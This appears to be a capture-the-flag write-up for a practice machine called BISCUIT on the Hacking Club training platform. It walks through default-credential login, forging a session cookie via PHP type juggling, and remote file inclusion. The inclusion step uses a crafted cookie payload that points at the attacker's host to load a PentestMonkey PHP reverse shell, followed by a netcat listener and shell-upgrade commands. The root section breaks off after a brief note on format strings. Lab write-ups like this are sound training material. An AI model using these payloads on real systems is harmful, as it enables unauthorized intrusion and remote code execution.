About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the BISCUIT machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND
Here we have port 80 indicating that we have a website running, and we also have SSH on port 22.
Looking at the site, we see a login field.


FUZZ:

After performing file and directory fuzzing, we did not find anything interesting — only a /class directory containing a .php file.

Returning to the login page, we can try some default credentials:
admin:admin
root:root
administration:administration
guest:guest

Trying guest:guest, we successfully log into the system.

Apparently, we only have a welcome page. However, by inspecting the Storage section in the browser, we see a session cookie.

Using CyberChef to decode the cookie, we can see that it is a JSON-formatted cookie containing three values:
- hmac – Hash Message Authentication Code, provides a mechanism to verify user authenticity and ensure that a message has not been tampered with.
- username – username
- expiration – expiration time for the cookie

Knowing this, we modify the username to admin and then encode it again in base64 + url_encode.

After replacing the cookie, we receive an error message — and a flag.


Exploitation:
There is a well-known vulnerability in PHP called Type Juggling.
PHP has a feature called “type juggling” or “type coercion.” This means that when comparing variables of different types, PHP first converts them into a common comparable type.
However, type juggling issues can be exploited if the application accepts input through functions such as json_decode() or unserialize(). This allows the end user to specify the input data type being transmitted.
https://owasp.org/www-pdf-archive/PHPMagicTricks-TypeJuggling.pdf
Consider the following JSON blobs:
{"Password": "0"}
{"Password": 0}

In the first case, the password parameter is treated as a string.
In the second case, PHP interprets it as an integer.
This gives the attacker fine-grained control over the input data type and therefore the ability to exploit type juggling issues.
Returning to the cookie exploitation, we can pass true to the hmac field. This allows us to modify our cookie without validation issues.
Knowing this, we change the username field to admin again, but now set the hmac value to true.
base64 + urlencode:


{"hmac":true,"username":"admin","expiration":1630950564}

We successfully log in as admin, but there is nothing interesting 🙁

After passing a random value in the username field, it returned an error page.

{"hmac":true,"username":"abcd","expiration":1630950564}

On the error page, we can see that the application uses the function require_once and automatically appends .php to the end of our value.
require_once is used to include PHP pages and files. Since we control the username field, we can attempt to exploit this behavior.
We can abuse a Remote File Inclusion (RFI) vulnerability.
This allows us to load and execute arbitrary code hosted remotely.
For this, we will use a PHP reverse shell from PentestMonkey:
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

Next, we start a Python server to host our reverse shell file. When the application makes a request to our Python server, it will include our malicious file.


{"hmac":true,"username":"http://IP-VPN/php-reverse-shell","expiration":1630950564}
Note: There is no need to add the .php extension, as the server appends it automatically.
Netcat listener to receive the reverse connection:

After sending the payload, we receive the connection 😃


Shell tty
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm
We find our second flag in the root directory → /


ROOT

Format String Vulnerabilities
Format strings are used in many programming languages to insert values into a text string. In some cases, this mechanism can be abused to perform buffer overflow attacks, extract information, or execute arbitrary code.
https://www.netsparker.com/blog/web-security/format-string-vulnerabilities/

